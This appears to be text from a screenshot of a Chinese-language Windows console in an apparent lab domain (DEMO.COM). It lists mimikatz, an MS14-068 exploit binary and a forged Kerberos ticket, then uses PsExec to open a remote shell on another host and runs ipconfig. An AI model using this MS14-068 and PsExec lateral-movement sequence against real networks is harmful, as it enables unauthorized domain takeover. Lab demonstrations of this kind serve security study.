 \\WIN-ENS2VR5TR3N: cmd.exe
C:\Users\qingfeng\Desktop 的目录
2023/12/28  13:12    <DIR>          .
2023/12/28  13:12    <DIR>          ..
2023/12/28  13:09    <DIR>          mimikatz-master
2020/01/15  17:12         3,492,558 MS14-068.exe
2023/04/11  18:10           833,472 PsExec64.exe
2023/12/28  13:12             1,074 TGT_douser@DEMO.COM.ccache
3 个文件      4,327,104 字节
3 个目录  5,387,976,704 可用字节
C:\Users\qingfeng\Desktop>PsExec64.exe \\WIN-ENS2VR5TR3N cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::bc56:4098: 9e:531e%11
IPv4 地址 . . . . . . . . . . . . : 192.168.183.130
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.183.1
隧道适配器 isatap.{52B66CAE-E0E4-48AC-BD8E-D30AA447D20F}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>